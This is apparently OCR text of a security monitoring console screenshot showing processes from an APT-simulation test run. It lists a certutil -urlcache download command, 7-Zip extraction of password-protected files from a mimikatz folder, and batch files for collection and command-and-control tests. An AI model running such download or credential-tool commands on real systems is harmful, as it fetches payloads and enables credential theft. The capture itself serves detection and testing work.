 100
host.exe
(48)
cmd.exe
All (70) Network (12) File (6) Registry (0)
PROCESS NAME RISK SCORE ↓ LAUNCH ARGUMENTS EVENT TYPES
cmd.exe 70 cmd.exe /c certutil.exe -urlcache -split -f https://raw....
Conhost.exe 0 conhost.exe 0xffffffff -ForceV1
cmd.exe 0 cmd.exe /c dir /b /a-d .\test-sets\"collection"\*.bat
PING.EXE 0 ping -n 5 127.0.0.1
7z.exe 0 7z.exe e -bb0 -paptsimulator "c:\mimikatz\\enc-files....
7z.exe 0 7z.exe e -bb0 -paptsimulator "c:\mimikatz\\enc-files....
cmd.exe 0 cmd.exe /c dir /b /a-d .\test-sets\"command-and-con...
Showing 70 out of 70 | 70 selected
70 Process selected Cancel View All View Selected